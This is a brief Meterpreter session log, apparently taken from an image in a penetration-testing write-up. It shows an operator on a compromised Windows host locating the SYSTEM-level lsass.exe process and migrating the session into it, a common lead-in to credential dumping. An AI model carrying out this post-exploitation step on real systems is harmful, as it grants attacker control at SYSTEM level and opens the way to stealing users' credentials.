 meterpreter > ps -S lsass.exe
Filtering on 'lsass.exe'
Process List
============
PID  PPID  Name       Arch  Session  User                 Path
---  ----  ----       ----  -------  ----                 ----
684  592   lsass.exe  x64   0        NT AUTHORITY\SYSTEM  C:\Windows\system32\lsass.exe
meterpreter > migrate 684
[*] Migrating from 2612 to 684...
[*] Migration completed successfully.